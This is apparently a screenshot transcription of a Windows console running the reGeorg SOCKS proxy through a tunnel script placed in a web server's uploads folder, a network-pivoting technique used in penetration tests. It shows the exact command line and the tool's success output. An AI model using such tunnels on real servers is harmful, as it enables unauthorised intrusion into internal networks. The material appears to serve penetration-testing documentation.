 管理员: C:\Windows\System32\cmd.exe - python  reGeorgSocksProxy.py -p 8080 -u htt...
-v , --verbose       Verbose output[INFO|DEBUG]
:\Users\Administrator\Desktop\工具\reGeorg>python reGeorgSocksProxy.py -p 8080
u http://192.168.1.10/uploads/ghost/tunnel.nosocket.php
[1m
←[1;33m
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:8080], tunnel at
http://192.168.1.10/uploads/ghost/tunnel.nosocket.php]
←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'